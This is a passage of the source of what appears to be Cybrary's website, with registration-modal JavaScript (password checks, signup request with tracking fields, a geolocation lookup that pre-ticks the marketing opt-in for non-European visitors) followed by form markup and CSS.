    const passwordValidIcon = document.querySelector('[cb-element="password-valid"]');
    const passwordInvalidIcon = document.querySelector('[cb-element="password-invalid"]');
    const passwordRequirementsText = document.querySelector('[cb-element="password-requirements-text"]');
    const conditionsHeader = document.querySelector('[cb-element="conditions-header"]');
    const passwordConditions = document.querySelector('[cb-element="password-conditions"]');
    const passwordAlert = document.querySelector('[cb-element="modal-password-alert"]');


    const tosAlert = document.querySelector('[cb-element="modal-tos-alert"]');
    const alertComponent = document.querySelector('[cb-element="alert-component"]');
    const alertText = alertComponent?.querySelector('[cb-element="alert-text"]');
    const alertButton = alertComponent?.querySelector('[cb-element="alert-button"]');

    const triggers = document.querySelectorAll('[cb-element="trigger-register-modal"]');
    
    //get referral code from url paramater
    const queryString = window.location.search;
    const urlParams = new URLSearchParams(queryString);
    const referral = urlParams.get('referral');

    // Remove the register redirect if it was set on the previous page
    // localStorage.removeItem("register-redirect");

    const fetchIsUserLoggedIn = () => {
      var cookies = decodeURIComponent(document.cookie).split(";");
      for (var i = 0; i < cookies.length; i++) {
        var c = cookies[i];
        while (c.charAt(0) == " ") {
          c = c.substring(1);
        }
        if (c.indexOf("user-meta=") == 0) {
          return true;
        }
      }
      return false;
    };

    triggers?.forEach((trigger) => {
      trigger.addEventListener("click", () => {
        const redirectLoggedIn = trigger.getAttribute("redirect-logged-in");
        const redirectLoggedOut = trigger.getAttribute("redirect-logged-out");

        const registerRedirect = trigger.getAttribute("register-redirect");
				// check discount id exist or not
        const urlParams = new URLSearchParams(window.location.search);
				const discountId = urlParams?.get('discountId');
        
        // Function to append discountId to a given URL
        const appendDiscountId = (url) => {
          if (!discountId || !url) return url;
          const newUrl = new URL(url, window.location.origin);
          newUrl.searchParams.set('discountId', discountId);
          return newUrl.toString();
        };
    
        // Check if attributes exist
        if (redirectLoggedIn || redirectLoggedOut) {
          const isUserLoggedIn = fetchIsUserLoggedIn();
          console.log({ isUserLoggedIn });

          if (isUserLoggedIn) {
            window.location.href = appendDiscountId(redirectLoggedIn);
          } else {
            window.location.href = appendDiscountId(redirectLoggedOut);
          }
        } else {
          modalComponent.style.display = "flex";
          document.body.classList.add('overflow-hidden');

        }
      });
    });

    const validatePassword = (pass) => {
      passwordValid = true;

      if (pass.length > 8) {
        lengthCheck.style.backgroundColor = "#bfc2d1";
      } else {
        passwordValid = false;
        lengthCheck.style.backgroundColor = "#1d222a";
      }

      if (/\d/.test(pass)) {
        numberCheck.style.backgroundColor = "#bfc2d1";
      } else {
        passwordValid = false;
        numberCheck.style.backgroundColor = "#1d222a";
      }
      if (/[a-z]/.test(pass)) {
        lowercaseCheck.style.backgroundColor = "#bfc2d1";
      } else {
        passwordValid = false;
        lowercaseCheck.style.backgroundColor = "#1d222a";
      }

      if (/[A-Z]/.test(pass)) {
        uppercaseCheck.style.backgroundColor = "#bfc2d1";
      } else {
        passwordValid = false;
        uppercaseCheck.style.backgroundColor = "#1d222a";
      }

      if (passwordValid) {
        passwordValidIcon.style.display = "block";
        passwordInvalidIcon.style.display = "none";
        passwordRequirementsText.innerHTML = "Strong Password!";
        return true;
      } else {
        passwordRequirementsText.innerHTML = "See Password Requirements";
        passwordValidIcon.style.display = "none";
        passwordInvalidIcon.style.display = "block";
        return false;
      }
    };

    modalPasswordField.addEventListener("input", (e) => {
      validatePassword(e.target.value);
    });

    modalPasswordField.addEventListener("focus", () => {
      const style = window.getComputedStyle(passwordConditions);
      const display = style.getPropertyValue("display");
      if (display == "none") {
        conditionsHeader.click();
      }
    });

    modalPasswordField.addEventListener("blur", () => {
      const style = window.getComputedStyle(passwordConditions);
      const display = style.getPropertyValue("display");
      if (passwordConditions.style.display == "block") {
        conditionsHeader.click();
      }
    });

    // Logic for the register form in the overlay
    modalForm?.addEventListener("submit", (e) => {
      e.preventDefault();
      e.stopPropagation();

      const formData = new FormData(modalForm);

      const modalEmail = formData.get("modalEmail");
      const password = formData.get("modalPassword");
      const subscribe = Boolean(formData.get("subscribe"));
      const tos = Boolean(formData.get("tos"));

      //   CHeck if password is valid

      let isPassValid = validatePassword(password);

      if (!tos) {
        tosAlert.style.display = "block";
      } else {
        tosAlert.style.display = "none";
      }

      if (!isPassValid) {
        passwordAlert.style.display = "block";
      } else {
        passwordAlert.style.display = "none";
      }

      //   Only if password is valid run the API
      //   Enable this password validation before launching the site
      if (isPassValid && tos) {
        var myHeaders = new Headers();
        myHeaders.append("accept", "application/json, text/plain, */*");
        myHeaders.append("content-type", "application/json");
        
        var details = {
          email: modalEmail,
          password: password,
          password_verify: password,
          subscribe: subscribe,
          tos: tos,
        }
        //check if referral exist, add referral code to user details
        if(referral){
        	details['referral'] = referral
        }
        
        // start hidden field enrichment
        const enableHiddenFields = true; // Always enabled

        if (enableHiddenFields) {
          // Safely add hidden fields from the form
          const hiddenFields = [
            // Snowplow
            'sp_domain_userid', 'sp_domain_sessionid', 'sp_visit_count', 'sp_cookie_hash',
            // HubSpot
            'tracking_hubspotutk', 'tracking_hstc',
            // Google Analytics
            'tracking_ga', 'tracking_gid', 'tracking_gcl_aw',
            // Social/Click IDs
            'gclid', 'fbclid', 'tracking_fbp',
            // UTM parameters
            'utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term',
            // Page context
            'page_url', 'page_title', 'referrer', 'tracking_timestamp',
            // Form tracking
            'submission_id',
            // Attribution
            'session_id', 'attribution_id', 'landing_page'
          ];

          // Safely add hidden fields that exist and have values
          hiddenFields.forEach(fieldName => {
            try {
              const value = formData.get(fieldName);
              // Only add if value exists and is not empty/null
              if (value !== null && value !== undefined && value !== '') {
                details[fieldName] = value;
              }
            } catch (error) {
              // Silent fail - don't break form submission if enrichment fails
            }
          });

        }
        // end hidden field enrichment
        
        details.language = navigator.language || 'en';

        var raw = JSON.stringify(details);
				// console.log(raw)
        var requestOptions = {
          method: "POST",
          headers: myHeaders,
          body: raw,
          redirect: "follow",
        };

        fetch("https://app.cybrary.it/auth/api/google/register", requestOptions)
          .then(async (response) => {
          if (response.status === 200) {
            // const localRegisterRedirect = localStorage.getItem("register-redirect");

            // if (localRegisterRedirect) {
            //   const localRegisterRedirectUrl = localRegisterRedirect;
            //   localStorage.removeItem("register-redirect");
            //   window.location.href = `https://app.cybrary.it/verification-code?email=${modalEmail}&redirect_to=${localRegisterRedirectUrl}`;
            // } else {
            const redirectTo = urlParams.get('redirect_to')
            let url = `https://app.cybrary.it/verification-code?email=${modalEmail}`;
            if (redirectTo) {
            	url = url + `&redirect_to=${redirectTo}`;
            }
            window.location.href = url;
            // }
          } else {
            const res = await response.json();
            if (alertComponent) {
              if (res.errors.email) {
                alertText.innerHTML = res.errors.email;
              } else {
                alertText.innerHTML = `Request failed with status ${response.status} <br> ${res.message}`;
              }
              alertButton.style.display = "none";
              alertComponent.style.display = "flex";
            }
          }
        })
          .catch((error) => console.log("error", error));
      }
    });

    const closeButton = document.querySelector("[cb-element='modal-close']")
    const bgClose = document.querySelector('.modal_background')

    bgClose.addEventListener('click', () => {
      modalComponent.style.display = "none";
      document.body.classList.remove('overflow-hidden');
    });

    closeButton.addEventListener('click', () => {
      modalComponent.style.display = "none";
      document.body.classList.remove('overflow-hidden');
    });


  });
</script>



<script>
// script for marketing opt-in checkbox in signup form 
//should be checked if the countryCode is not European Country
document.addEventListener("DOMContentLoaded", function () {
  const getCybGeo = async () => {
    let cookieValue;
    const DEFAULT_COOKIE_SETTINGS = {
      domain: `.${window.location.host}`,
      secure: true,
      sameSite: "lax",
    };

    const GEO_COOKIE_PARAMS = {
      ...DEFAULT_COOKIE_SETTINGS,
      path: "/",
      expires: 7,
    };

    const GEO_LOOKUP_URL =
      "https://8dkfarln27.execute-api.us-east-2.amazonaws.com/Prod/geoip";
    const GEO_COOKIE_NAME = "cyb_geo";

    const getCookie = (name) => {
      let match = document.cookie.match(
        new RegExp("(^| )" + name + "=([^;]+)")
      );
      console.log("cookiee name", name);
      if (match) {
        return match[2];
      } else {
        return null;
      }
    };

    const getCookieFromAws = async () => {
      try {
        const response = await fetch(GEO_LOOKUP_URL);
        const data = await response.json();
        console.log("data", typeof data.countryCode);
        // Convert the data object to a string and encode it
        let dataStr = encodeURIComponent(JSON.stringify(data));

        
        marketingOptIn(data);

        // Replace the encoded JSON syntax characters back to their original form
        dataStr = dataStr
          .replace(/%7B/g, "{")
          .replace(/%7D/g, "}")
          .replace(/%3A/g, ":")
          .replace(/%2F/g, "/");
        // Create the cookie with the specified parameters
        const expires = new Date();
        expires.setDate(expires.getDate() + GEO_COOKIE_PARAMS.expires);

        document.cookie = `${GEO_COOKIE_NAME}=${dataStr};expires=${expires.toUTCString()};path=${
          GEO_COOKIE_PARAMS.path
        };secure=${GEO_COOKIE_PARAMS.secure};samesite=${
          GEO_COOKIE_PARAMS.sameSite
        }`;
        document.cookie = "test" + "=" + ("value" || "") + expires + "; path=/";
        const geoInfo = { countryCode: data.countryCode, zip: data.zip };
        return geoInfo;
      } catch (error) {
        console.error("Error:", error);
      }
    };

    cookieValue = getCookie(`${GEO_COOKIE_NAME}`);
    //  console.log("cookie", cookieValue);
    if (!cookieValue) {
      getCookieFromAws();
    } else {
      marketingOptIn(null, getCookie(`${GEO_COOKIE_NAME}`));
    }
  };

  const marketingOptIn = async (data, cookieValue) => {
    const form = document.querySelector("#wf-form-Modal-Registration-Form");
    const checkbox = form.querySelector("[name='subscribe']");
    const europeanCountries = [
      "AT",
      "BE",
      "BG",
      "HR",
      "CY",
      "CZ",
      "DK",
      "EE",
      "FI",
      "FR",
      "DE",
      "GR",
      "HU",
      "IS",
      "IE",
      "IT",
      "LV",
      "LT",
      "LU",
      "MT",
      "NL",
      "NO",
      "PL",
      "PT",
      "RO",
      "SK",
      "SI",
      "ES",
      "SE",
      "CH",
      "GB",
    ];
    if (!data) {
      const decodedStr = decodeURIComponent(cookieValue);
      const jsonObject = JSON.parse(decodedStr);

      if (!europeanCountries.includes(jsonObject.countryCode)) {
        checkbox.checked = true;
        checkbox.parentNode.childNodes[0].classList.add(
          "w--redirected-checked"
        );
      }
    } else {
      if (!europeanCountries.includes(data.countryCode)) {
        checkbox.checked = true;
        checkbox.parentNode.childNodes[0].classList.add(
          "w--redirected-checked"
        );
      }
    }
  };

  getCybGeo();
});

</script></div><div class="modal_scrollbar-styles w-embed"><style>
/*width*/
.modal_component::-webkit-scrollbar {
width:15px;
}
/*track*/
.modal_component::-webkit-scrollbar-track {
background:rgb(29, 34, 42);
border-width:1px;
border-style:none;
border-color:rgb(29, 34, 42);
border-radius:0px;
}
/*thumb*/
.modal_component::-webkit-scrollbar-thumb {
background:rgba(255, 255, 255, 0.3);
}
</style></div><div class="padding-global"><div class="container-large"><div class="padding-section-120"><div class="modal_component"><div class="modal_content"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d222dc39641634c0768bc_cybrary-logo.svg" loading="lazy" alt="" class="modal_logo"/><div class="heading-style-h2">Register</div><div class="modal_join-text">Join over <span class="text-color-white">3 million</span> cybersecurity professionals advancing their career</div><div class="modal_sso-wrap"><a href="#" class="text-color-silver">or sign up with</a><div class="modal_socials-wrap"><a href="https://app.cybrary.it/login?provider=Google" target="_blank" class="modal_social-link w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d70e0a5eaf95947566694_google%20logo.svg" loading="lazy" alt="" class="modal_social-logo"/></a><a href="https://app.cybrary.it/login?provider=Apple" target="_blank" class="modal_social-link no-border w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d70e01148e53cf9ad961c_apple%20logo.svg" loading="lazy" alt="" class="modal_social-logo"/></a><a href="https://app.cybrary.it/login?provider=Microsoft" target="_blank" class="modal_social-link w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d70e025fe5ea81d36fa79_microsoft%20logo.svg" loading="lazy" alt="" class="modal_social-logo"/></a><a href="https://app.cybrary.it/login?provider=Facebook" class="modal_social-link w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d70e035ea80b8854896ca_facebook%20logo.svg" loading="lazy" alt="" class="modal_social-logo"/></a><a href="https://app.cybrary.it/login?provider=LinkedIn" target="_blank" class="modal_social-link w-inline-block"><img src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d70e0d8373cf9c1d5089c_linkedin%20logo.svg" loading="lazy" alt="" class="modal_social-logo"/></a></div></div></div><div class="modal_form-block w-form"><form id="wf-form-Modal-Registration-Form" name="wf-form-Modal-Registration-Form" data-name="Modal Registration Form" method="post" cb-element="modal-form" class="modal_form" data-wf-page-id="63fb2ea41ed0518693d0184a" data-wf-element-id="7ebe0b2d-fa1a-4f45-c31c-1af397dad224"><div class="modal_form_field-wrap"><label for="modalEmail" class="modal_form_field-label">Email Address*</label><input class="modal_form_field w-input" maxlength="256" name="modalEmail" data-name="modalEmail" cb-element="modal-email" placeholder="name@email.com" type="email" id="modalEmail" required=""/></div><div class="modal_form_field-wrap"><label for="modalPassword" class="modal_form_field-label">Password*</label><input class="modal_form_field w-input" maxlength="256" name="modalPassword" data-name="modalPassword" cb-element="modal-password" placeholder="••••••••" type="password" id="modalPassword" required=""/><div cb-element="modal-password-alert" class="modal_form_password-alert"><em>Your password does not meet the minimum security qualifications, please try again.</em></div></div><div class="common_process_accordion_embed w-embed w-script"><!-- [Finsweet Attributes] A11Y -->
<script>(()=>{var t="https://cdn.jsdelivr.net/npm/@finsweet/attributes-a11y@1/a11y.js",e=document.querySelector(`script[src="${t}"]`);e||(e=document.createElement("script"),e.async=!0,e.src=t,document.head.append(e));})();</script></div><div class="modal_accordion_item"><div cb-element="conditions-header" tabindex="0" role="button" aria-controls="accordion-1-content-1" aria-expanded="false" class="modal_accordion_header"><img cb-element="password-invalid" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d73253081f95e7114665d_Question.svg" loading="lazy" class="modal_dd_icon-invalid"/><img cb-element="password-valid" alt="" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645bff6cfbbd3e0a6295dcdd_ShieldCheck.svg" loading="lazy" class="modal_dd_icon-valid"/><div cb-element="password-requirements-text">See Password Requirements</div><div class="modal_accordion_arrow-wrapper"><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d7aac8db87a42878a0352_dropdown%20arrow.svg" class="modal_accordion_icon"/></div></div><div cb-element="password-conditions" aria-labelledby="accordion-header-1" class="modal_accordion_content"><div class="modal_dd_list-wrap"><div class="modal_dd_requirement"><div cb-element="length-check" class="modal_dd_check-wrap"><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d74f16881ba8c7f7221ce_Check.svg" class="modal_dd_check-icon"/></div><div>At least 8 character(s)</div></div><div class="modal_dd_requirement"><div cb-element="number-check" class="modal_dd_check-wrap"><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d74f16881ba8c7f7221ce_Check.svg" class="modal_dd_check-icon"/></div><div>At least 1 number(s)</div></div><div class="modal_dd_requirement"><div cb-element="lowercase-check" class="modal_dd_check-wrap"><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d74f16881ba8c7f7221ce_Check.svg" class="modal_dd_check-icon"/></div><div>At least 1 lowercase letter(s)</div></div><div class="modal_dd_requirement"><div cb-element="uppercase-check" class="modal_dd_check-wrap"><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645d74f16881ba8c7f7221ce_Check.svg" class="modal_dd_check-icon"/></div><div>At least 1 uppercase letter(s)</div></div></div></div></div><label class="w-checkbox modal_checkbox_field"><div class="w-checkbox-input w-checkbox-input--inputType-custom modal_checkbox"></div><input id="subscribe" type="checkbox" name="subscribe" data-name="subscribe" style="opacity:0;position:absolute;z-index:-1"/><span class="modal_checkbox_label w-form-label" for="subscribe">I want to receive new courses, feature updates, news, and discounts from Cybrary</span></label><label class="w-checkbox modal_checkbox_field"><div class="w-checkbox-input w-checkbox-input--inputType-custom modal_checkbox"></div><input id="tos" type="checkbox" name="tos" data-name="tos" required="" style="opacity:0;position:absolute;z-index:-1"/><span class="modal_checkbox_label w-form-label" for="tos">By creating an account, you agree to the Terms of Service and Privacy Policy</span></label><div cb-element="modal-tos-alert" class="modal_form_password-alert">This is a required field.</div><input type="submit" data-wait="Please wait..." class="button in-modal w-button" value="Create Free Account"/><a href="https://app.cybrary.it/login" class="modal_link-login">Already have an account?</a><div class="modal_terms-text">This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply.</div></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><div cb-element="modal-close" class="modal_close w-embed"><svg width="100%" height="100%" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 22C6.477 22 2 17.523 2 12C2 6.477 6.477 2 12 2C17.523 2 22 6.477 22 12C22 17.523 17.523 22 12 22ZM12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 14.1217 4.84285 16.1566 6.34315 17.6569C7.84344 19.1571 9.87827 20 12 20V20ZM12 10.586L14.828 7.757L16.243 9.172L13.414 12L16.243 14.828L14.828 16.243L12 13.414L9.172 16.243L7.757 14.828L10.586 12L7.757 9.172L9.172 7.757L12 10.586Z" fill="currentColor"/>
</svg></div></div></div></div></div><div data-w-id="7ebe0b2d-fa1a-4f45-c31c-1af397dad262" class="modal_background"></div></div><div cb-element="alert-component" class="common_alert"><div class="padding-global"><div class="container-large"><div class="padding-section-120"><div class="alert_component"><div class="alert_content"><div cb-element="alert-text" class="alert_text">This is some text inside of a div block.</div><a cb-element="alert-button" href="#" class="button in-alert w-button">Button Text</a></div><div data-w-id="44c2856c-2e7b-a912-493b-5d26d194a2a0" class="alert_close w-embed"><svg width="100%" height="100%" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 22C6.477 22 2 17.523 2 12C2 6.477 6.477 2 12 2C17.523 2 22 6.477 22 12C22 17.523 17.523 22 12 22ZM12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 14.1217 4.84285 16.1566 6.34315 17.6569C7.84344 19.1571 9.87827 20 12 20V20ZM12 10.586L14.828 7.757L16.243 9.172L13.414 12L16.243 14.828L14.828 16.243L12 13.414L9.172 16.243L7.757 14.828L10.586 12L7.757 9.172L9.172 7.757L12 10.586Z" fill="currentColor"/>
</svg></div></div></div></div></div><div data-w-id="44c2856c-2e7b-a912-493b-5d26d194a2a1" class="alert_background"></div></div><div class="global-styles w-embed"><style>
body {
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  -o-font-smoothing: antialiased;
}
.w-richtext > :not(div):first-child,
.w-richtext > div:first-child > :first-child {
  margin-top: 0 !important;
}
.w-richtext > :last-child,
.w-richtext ol li:last-child,
.w-richtext ul li:last-child {
  margin-bottom: 0 !important;
}
  /*
  note from Ilya: disabled this as it was stuffing up colours on tablet nav
    */
a,
.w-input,
.w-select,
.w-tab-link,
.w-nav-link,
/*.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link*/ {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
}
.pointer-events-off {
  pointer-events: none;
}
.pointer-events-on {
  pointer-events: auto;
}
.div-square::after {
  content: '';
  display: block;
  padding-bottom: 100%;
}
main:focus-visible {
  outline: -webkit-focus-ring-color auto 0px;
}

.container-medium,
.container-small,
.container-large {
  margin-right: auto !important;
  margin-left: auto !important;
}
.w-input,
.w-select,
a {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
}
.text-style-6lines {
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 6;
  -webkit-box-orient: vertical;
}
.text-style-4lines {
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
}
.text-style-3lines {
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.text-style-2lines {
  display: -webkit-box;
  overflow: hidden;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.truncate-width {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.no-scrollbar {
  -ms-overflow-style: none;
  overflow: -moz-scrollbars-none;
}
.no-scrollbar::-webkit-scrollbar {
  display: none;
}
.display-inlineflex {
  display: inline-flex;
}
.hide {
  display: none !important;
}
@media screen and (max-width: 991px) {
  .hide,
  .hide-tablet {
    display: none !important;
  }
}
@media screen and (max-width: 767px) {
  .hide-mobile-landscape {
    display: none !important;
  }
}
@media screen and (max-width: 479px) {
  .hide-mobile {
    display: none !important;
  }
}
.margin-0 {
  margin: 0rem !important;
}
.padding-0 {
  padding: 0rem !important;
}
.spacing-clean {
  padding: 0rem !important;
  margin: 0rem !important;
}
.margin-top {
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}
.padding-top {
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}
.margin-right {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}
.padding-right {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}
.margin-bottom {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}
.padding-bottom {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}
.margin-left {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
}
.padding-left {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
}
.margin-horizontal {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
}
.padding-horizontal {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
}
.margin-vertical {
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}
.padding-vertical {
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}
.card-component_pagination-dot.is-active,
.button-gradient-wrapper,
.button,
.active-button,
.is-alternate-gradient {
  background: url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);
background-size: 150%	150%;
background-position: center center;
}
.text-color-alternate-gradient {
 	 background: url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);
 -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
  background-size: cover;
}
.text-style-highlight {
  background: linear-gradient(94.16deg, #d90e72 3.35%, #ed616e 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
}
.is-pricing,
.is-alternate,
.is-link,
.is-secondary {
  background-color: transparent !important;
  background: transparent;
}

.is-alternate:hover,
.is-link:hover,
.is-secondary:hover {
  box-shadow: none;
}

.gradient-wrapper {
  pointer-events: none;
}
.background-color-black-gradient {
  background: linear-gradient(180deg, #13171c 0%, rgba(19, 23, 28, 0) 100%);
}
@media (min-width: 991px) {

  .card-component_item .button {
    height: 0rem;
    max-height: 0rem;
    padding-top: 0rem;
    padding-bottom: 0rem;
    opacity: 0;
    margin-top: 2rem;
    transition: height 0.5s ease-in-out, max-height 0.5s ease-in-out,
      padding 0.5s ease-in-out, opacity 0.5s ease-in-out;
  }
  .card-component_item:hover .button {
    height: auto;
    max-height: 5rem;
    padding-top: 1rem;
    padding-bottom: 1rem;
    padding-left: 0rem !important;
    padding-right: 0rem !important;
    opacity: 1;
  }
  
    .card-component_item:hover {
    opacity: 1;
  }
}

@media (max-width: 767px) {
  .card-component_item .button {
  }
}

.text-color-orange-gradient {
  background: linear-gradient(90deg, #f4964c 0.89%, #e77f7b 99.11%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
}

.text-color-pink-gradient {
  background: linear-gradient(90deg, #e31b73 0.89%, #e84175 99.11%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
}

.text-color-purple-gradient {
  background: linear-gradient(90deg, #b95d9c 0.89%, #d499f0 99.11%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
}

.case-studies_item .button-gradient-wrapper {
  opacity: 0;
}

.case-studies_item:hover .button-gradient-wrapper {
  opacity: 1;
}

.footer_link-list .embed-wrapper {
  transition: transform 0.5s ease-in;
}

.footer_link-list.open .embed-wrapper {
  transform: rotate(180deg);
}

.card-component_pagination {
  transform: none !important;
}

@media (min-width: 768px) {
  .upskill_component .card-component_navigation-wrapper {
    display: none;
  }
}

@media (max-width: 767px) {
  .case-studies_item-link .button {
    display: none;
  }
}

.section_blog-header {
  background: linear-gradient(180deg, #13171c 0%, rgba(19, 23, 28, 0) 100%);
}

@media (min-width: 991px) {
  .card-component_list > .card-component_item:nth-child(n + 5) {
    display: none;
  }
  
    .card-component_list > .card-component_item.no-crop:nth-child(n + 5) {
    display: block;
  }

  .card-component_list > .card-component_item-no-hover:nth-child(n + 5) {
    display: none;
  }
}

.policy-content_link.w--current .active-button {
  margin-left: 0rem;
  opacity: 1;
}

[cl-function='truncate-two'] {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
}

[cl-function='truncate-three'] {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}


[cl-style='1x1'] {
  aspect-ratio: 1 / 1;
}

.faqs_accordion.is-active .faqs_answer {
  max-height: 20rem !important;
}

.faqs_accordion.is-active .faqs_icon {
	transform: rotate(180deg)
}

.faqs_accordion.is-active .active-button {
  margin-left: 0rem;
  opacity: 1;
}

.is-orange {
  background: linear-gradient(90deg, #f4964c 0.89%, #e77f7b 99.11%);
}
.is-pink {
  background: linear-gradient(90deg, #e31b73 0.89%, #e84175 99.11%);
}
.is-purple {
  background: linear-gradient(90deg, #b95d9c 0.89%, #d499f0 99.11%);
}
.text-color-orange-gradient {
  background: linear-gradient(90deg, #f4964c 0.89%, #e77f7b 99.11%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
}

.text-color-pink-gradient {
  background: linear-gradient(90deg, #e31b73 0.89%, #e84175 99.11%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
}

.text-color-purple-gradient {
  background: linear-gradient(90deg, #b95d9c 0.89%, #d499f0 99.11%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
}
@media (max-width: 767px) {
  ._3-col-info_item .heading-style-h4 {
    font-size: 1.5rem;
  }
}
.card-component_navigation-wrapper
  .card-component_pagination-dot:nth-child(n + 6) {
  display: none;
}
.cloud-modernization_card-content:hover .icon-embed-xxsmall {
  color: #d80c71;
}
.button.is-alternate:hover .is-alternate-gradient.button-bg {
  opacity: 1;
}
.background-color-black-gradient-reversed {
  background: linear-gradient(0deg, #13171c 0%, rgba(19, 23, 28, 0) 100%);
}
@media (max-width: 991px) {
  .card-component_item-content .button {
    margin-top: 2rem;
  }
}
.policy-content_link:hover .simple-embed-wrapper {
  opacity: 1;
  transform: translate(0rem, 0rem);
}
.button.is-icon:hover svg {
  transform: translate(0.25rem, 0rem);
}
.button.is-icon svg {
transition:transform, 0.2s
} 
.card-component_link-wrapper {
  pointer-events: none
 }
 

</style></div><div class="global-styles w-embed"><style>

.is-senior-instructor,
.label.is-instructor {
	background: linear-gradient(90.31deg, #3E4687 0.34%, #D80C71 181.15%), linear-gradient(90.22deg, #A43C99 0.19%, #D80C71 60.24%, #F6944D 121.55%);
}

@media (max-width: 767px) {
	.instructors_filters {
  	overflow-x: auto;
    overflow-y: hidden;
  }
}

@media (min-width: 991px) {
  .instructors_checkbox-wrapper:hover .instructors_radio-button {
    background-image: url("https://assets-global.website-files.com/63eef15e3ff8fd318e9a6888/6458c0fc89e2f2dd6391bfc4_Vector.svg");
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
}

@media (min-width: 991px) {
.blog-listings_link .button {
    opacity: 0;
    transition: opacity 0.6s ease-in-out;
}

.blog-listings_link:hover .button {
    opacity: 1;
}

.blog-listings_link .text-style-4lines,
.blog-listings_link .heading-style-h5 {
    transition: transform 0.4s ease-in-out;
}

.blog-listings_link:hover .text-style-4lines,
.blog-listings_link:hover .heading-style-h5 {
    transform: translate(0rem, -3rem);
}
}


